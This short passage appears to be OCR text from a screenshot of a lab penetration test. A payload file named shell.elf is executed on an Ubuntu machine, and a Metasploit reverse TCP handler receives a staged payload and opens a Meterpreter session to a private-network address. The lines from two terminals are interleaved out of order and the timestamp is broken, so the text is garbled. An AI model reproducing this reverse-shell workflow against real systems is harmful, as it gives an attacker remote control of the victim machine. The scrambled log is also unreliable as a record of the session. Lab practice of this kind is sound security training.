 root@ubuntu:~# ls
[*] Started reverse TCP handler on 192.168.10.128:1111
Public Templates
[*] Sending stage (989032 bytes) to 192.168.10.130
Pictures shell.elf Videos
[*] Meterpreter session 1 opened (192.168.10.128:1111 → 192.168.10.130:59048) at 2023-
14 08:11:21 -0400
root@ubuntu:~# ./shell.elf
root@ubuntu:~# ./shell.elf
meterpreter >